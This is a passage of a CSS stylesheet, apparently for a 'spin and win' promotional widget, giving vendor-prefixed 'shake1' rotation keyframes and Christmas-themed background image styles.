        -webkit-transform: rotate(0deg);
        transform: rotate(0deg)
    }
    90% {
        -ms-transform: rotate(12deg);
        -webkit-transform: rotate(12deg);
        transform: rotate(12deg)
    }
    93% {
        -ms-transform: rotate(-9deg);
        -webkit-transform: rotate(-9deg);
        transform: rotate(-9deg)
    }
    96% {
        -ms-transform: rotate(9deg);
        -webkit-transform: rotate(9deg);
        transform: rotate(9deg)
    }
    99% {
        -ms-transform: rotate(0deg);
        -webkit-transform: rotate(0deg);
        transform: rotate(0deg)
    }
}
@-moz-keyframes shake1 {
    82% {
        -ms-transform: rotate(0deg);
        -webkit-transform: rotate(0deg);
        transform: rotate(0deg)
    }
    90% {
        -ms-transform: rotate(12deg);
        -webkit-transform: rotate(12deg);
        transform: rotate(12deg)
    }
    93% {
        -ms-transform: rotate(-9deg);
        -webkit-transform: rotate(-9deg);
        transform: rotate(-9deg)
    }
    96% {
        -ms-transform: rotate(9deg);
        -webkit-transform: rotate(9deg);
        transform: rotate(9deg)
    }
    99% {
        -ms-transform: rotate(0deg);
        -webkit-transform: rotate(0deg);
        transform: rotate(0deg)
    }
}
@-ms-keyframes shake1 {
    82% {
        -ms-transform: rotate(0deg);
        -webkit-transform: rotate(0deg);
        transform: rotate(0deg)
    }
    90% {
        -ms-transform: rotate(12deg);
        -webkit-transform: rotate(12deg);
        transform: rotate(12deg)
    }
    93% {
        -ms-transform: rotate(-9deg);
        -webkit-transform: rotate(-9deg);
        transform: rotate(-9deg)
    }
    96% {
        -ms-transform: rotate(9deg);
        -webkit-transform: rotate(9deg);
        transform: rotate(9deg)
    }
    99% {
        -ms-transform: rotate(0deg);
        -webkit-transform: rotate(0deg);
        transform: rotate(0deg)
    }
}
@keyframes shake1 {
    82% {
        -ms-transform: rotate(0deg);
        -webkit-transform: rotate(0deg);
        transform: rotate(0deg)
    }
    90% {
        -ms-transform: rotate(12deg);
        -webkit-transform: rotate(12deg);
        transform: rotate(12deg)
    }
    93% {
        -ms-transform: rotate(-9deg);
        -webkit-transform: rotate(-9deg);
        transform: rotate(-9deg)
    }
    96% {
        -ms-transform: rotate(9deg);
        -webkit-transform: rotate(9deg);
        transform: rotate(9deg)
    }
    99% {
        -ms-transform: rotate(0deg);
        -webkit-transform: rotate(0deg);
        transform: rotate(0deg)
    }
}

#velsoftop.velsoftheme {
    height: 100%;
    width: 100%;
    position: absolute; 
    left: 0px; 
    right: 0px; 
    top: 0px; 
    bottom: 0px; 
    opacity: .5; 
}

#velsofbottom.velsoftheme {
    position: absolute;
    left: 0px; 
    right: 0px; 
    top: 0px; 
    bottom: 0px; 
    width: 100%;
    background-size: 100%;
    background-repeat: no-repeat;
    background-position: left bottom;
    height: 100%;
    opacity: .5; 
}

#velsoftop.xmas1 {
    background: url('../../../image/spinwin/xmas1/bg-christmas.png');
    background-size: 50%; 
}

#velsofbottom.xmas1  {
    background-image: url(../../../image/spinwin/xmas1/bg-bottom-christmas.png);
}

#velsoftop.xmas2 {
    background: url('../../../image/spinwin/xmas2/bg-christmas.png');
    background-size: 50%; 
}

#velsofbottom.xmas2  {
    background-image: url(../../../image/spinwin/xmas2/bg-bottom-christmas.png);
}


